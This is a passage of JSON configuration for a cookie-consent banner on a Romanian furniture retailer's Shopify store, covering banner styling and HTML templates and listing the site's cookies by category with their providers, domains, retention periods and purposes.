neclasificate"},"unclassifiedCookiesDescriptionText":{"ro":"Cookie-urile neclasificate sunt cookie-uri pe care suntem în curs de clasificare, împreună cu furnizorii de cookie-uri individuale."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://mobexpert.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://mobexpert.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":true,"animateRevokable":true,"revokableReset":false,"revokableLogoUrl":"https://mobexpert.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"close\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1686815640,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #000000;color:#FFFFFF;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(255, 255, 255, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(255, 255, 255, 1)}    .pd-cp-ui-close{color:#FFFFFF;}    .pd-cp-preferences-slider:before{background-color: #000000}    .pd-cp-title:before {border-color: #FFFFFF!important}    .pd-cp-preferences-slider{background-color:#FFFFFF}    .pd-cp-toggle{color:#FFFFFF!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #FFFFFF}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#FFFFFF!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  .pd-cp-btn__small, .pd-cp-ui-save {  color: white;}.pd-cp-btn__small:hover, .pd-cp-ui-save:hover, .pd-cp-ui-close:hover {  color: #FF6600;}.cc-allow { background-color: #FF6600!important; border-color: #FF6600!important; font-weight: bold; font-size: large;}.cc-settings {  color: #CCCCCC!important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify store localization"}},{"name":"_cmp_a","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Used for managing customer privacy settings."}},{"name":"_secure_session_id","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Used in connection with navigation through a storefront."}},{"name":"keep_alive","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Used in connection with buyer localization."}},{"name":"_tracking_consent","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Tracking preferences."}},{"name":"_pandectes_gdpr","type":"http","domain":"mobexpert.ro","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru funcționalitatea bannerului de consimțământ pentru cookie-uri."}},{"name":"c","type":"http","domain":".creativecdn.com","path":"/","provider":"shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit în legătură cu checkout."}},{"name":"_pandectes_gdpr","type":"http","domain":".mobexpert.ro","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru funcționalitatea bannerului de consimțământ pentru cookie-uri."}},{"name":"receive-cookie-deprecation","type":"http","domain":".creativecdn.com","path":"/","provider":"Shopify","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"ro":""}},{"name":"receive-cookie-deprecation","type":"http","domain":".adnxs.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"shopify_pay_redirect","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"ro":"Cookie-ul este necesar pentru funcția securizată de checkout și plată de pe site. Această funcție este oferită de shopify.com."}},{"name":"cart_currency","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"ro":"Cookie-ul este necesar pentru funcția securizată de checkout și plată de pe site. Această funcție este oferită de shopify.com."}}],"1":[{"name":"mktz_client","type":"http","domain":"mobexpert.ro","path":"/","provider":"other","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"mktz_sess","type":"http","domain":"mobexpert.ro","path":"/","provider":"other","firstParty":true,"retention":"10 hour(s)","expires":10,"unit":"declHours","purpose":{"ro":""}},{"name":"LaVisitorNew","type":"http","domain":"mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":""}},{"name":"LaVisitorId_bW9iZXhwZXJ0LmxhZGVzay5jb20v","type":"http","domain":".mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"Session","expires":-1686815677,"unit":"declSeconds","purpose":{"ro":""}},{"name":"LaSID","type":"http","domain":"mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"Session","expires":-1686815677,"unit":"declSeconds","purpose":{"ro":""}},{"name":"_hjSession_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Used by Hotjar to provide functions across pages."}},{"name":"_hjSessionUser_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used by Hotjar to store a unique user ID."}},{"name":"VISITOR_INFO1_LIVE","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":true,"retention":"180 day(s)","expires":180,"unit":"declDays","purpose":{"ro":"A cookie that YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old."}},{"name":"ts","type":"http","domain":".creativecdn.com","path":"/","provider":"Paypal","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit în context cu funcția de plată PayPal de pe site. Cookie-ul este necesar pentru efectuarea unei tranzacții sigure prin PayPal."}},{"name":"wpm-domain-test","type":"http","domain":"ro","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Folosit pentru a testa stocarea parametrilor despre produsele adăugate în coș sau moneda de plată"}},{"name":"wpm-domain-test","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Folosit pentru a testa stocarea parametrilor despre produsele adăugate în coș sau moneda de plată"}},{"name":"jdgm_thumb_votes","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"ID-ul pentru voturile serviciului Judge.me."}},{"name":"badge-styles-data","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"boostPFSSessionId","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"is_eu","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"basel","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"boostPFSRecentSearches","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"request_method","type":"http","domain":"api.judge.me","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"ro":""}},{"name":"__cflb","type":"http","domain":"api2.hcaptcha.com","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"swell-test-item","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"jdgm_widget_interactions","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}}],"2":[{"name":"_y","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify analytics."}},{"name":"_s","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify."}},{"name":"_landing_page","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"ro":"Tracks landing pages."}},{"name":"_ga","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_t","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_gid","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_ga_4VNTLNN68D","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_orig_referrer","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"ro":"Tracks landing pages."}},{"name":"_gat","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"44 second(s)","expires":44,"unit":"declSeconds","purpose":{"ro":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_shopify_sa_p","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_ga_N651T7QBM8","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_hjFirstSeen","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"_hjIncludedInSessionSample_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"2 minute(s)","expires":2,"unit":"declMinutes","purpose":{"ro":""}},{"name":"_hjAbsoluteSessionInProgress","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"__cf_bm","type":"http","domain":".mobexpert.ro","path":"/","provider":"CloudFlare","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"__cf_bm","type":"http","domain":".cdn.shopify.com","path":"/","provider":"CloudFlare","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"_shopify_sa_t","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_shopify_sa_p","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_shopify_s","type":"http","domain":"ro","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Analize Shopify."}},{"name":"__cf_bm","type":"http","domain":".mgid.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"_boomr_clss","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru a monitoriza și optimiza performanța magazinelor Shopify."}},{"name":"jdgm_rs_referral","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"ID-ul de trimitere al serviciului Judge.me."}},{"name":"__rtbh.lid","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"g","type":"http","domain":".creativecdn.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"XANDR_PANID","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"uuid2","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"anj","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"rtbh","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"dt","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"udmts","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"CMPS","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"CMPRO","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"logglytrackingsession","type":"http","domain":"mobexpert.ro","path":"/products","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"ro":""}},{"name":"n360-rtbhouse","type":"http","domain":".nexx360.io","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"CMID","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"RTBHUSERCOOKIE","type":"http","domain":".infolinks.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"vmuid","type":"http","domain":".cenarius.orangeclickmedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"am-uid","type":"http","domain":".admixer.net","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"HAPLB8G","type":"http","domain":".go.sonobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"ro":""}},{"name":"a307080","type":"http","domain":".console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.lid","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ayl_visitor","type":"http","domain":".omnitagjs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"targetcid7","type":"http","domain":".addlv.smt.docomo.ne.jp","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"a749381","type":"http","domain":".cenarius.orangeclickmedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"vmuid","type":"http","domain":".console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"viewer_token","type":"http","domain":".csync.loopme.me","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.lid","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_hjLocalStorageTest","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_hjSessionStorageTest","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__storage_test__","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"local-storage-test","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"also-bought-stats-hmac","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"hjActiveViewportIds","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"hjViewportId","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_ga_9PQH91SNX2","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}}],"4":[{"name":"test_cookie","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":true,"retention":"15 minute(s)","expires":15,"unit":"declMinutes","purpose":{"ro":"To measure the visitors’ actions after they click through from an advert. Expires after each visit."}},{"name":"_fbp","type":"http","domain":".mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"90 day(s)","expires":90,"unit":"declDays","purpose":{"ro":"Cookie is placed by Facebook to track visits across websites."}},{"name":"_gcl_au","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"90 day(s)","expires":90,"unit":"declDays","purpose":{"ro":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"_pin_unauth","type":"http","domain":".mobexpert.ro","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used to group actions for users who cannot be identified by Pinterest."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"To measure the visitors’ actions after they click through from an advert. Expires after 1 year."}},{"name":"adecIIBId","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adecIISId","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Session cookie "}},{"name":"__kla_id","type":"http","domain":"mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Tracks when someone clicks through a Klaviyo email to your website"}},{"name":"YSC","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":true,"retention":"Session","expires":-1686818820,"unit":"declSeconds","purpose":{"ro":"Registers a unique ID to keep statistics of what videos from YouTube the user has seen."}},{"name":"_ttp","type":"http","domain":".tiktok.com","path":"/","provider":"TikTok","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Pentru a măsura și îmbunătăți performanța campaniilor dvs. publicitare și pentru a personaliza experiența utilizatorului (inclusiv reclamele) pe TikTok."}},{"name":"_tt_enable_cookie","type":"http","domain":".mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru a identifica un vizitator."}},{"name":"_ttp","type":"http","domain":".mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Pentru a măsura și îmbunătăți performanța campaniilor dvs. publicitare și pentru a personaliza experiența utilizatorului (inclusiv reclamele) pe TikTok."}},{"name":"tt_sessionId","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Detectează modul în care utilizatorul a ajuns pe site prin înregistrarea ultimei adrese URL."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Conține marcajul de timp al ultimei actualizări a cookie-ului lastExternalReferrer."}},{"name":"tt_appInfo","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"tt_pixel_session_index","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"ar_debug","type":"http","domain":".creativecdn.com","path":"/","provider":"Teads","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Teads","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__adec-verify","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"ro":""}},{"name":"_rxuuid","type":"http","domain":".1rx.io","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_rxuuid","type":"http","domain":".targeting.unrulymedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_kla_test","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-connected-devices","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local 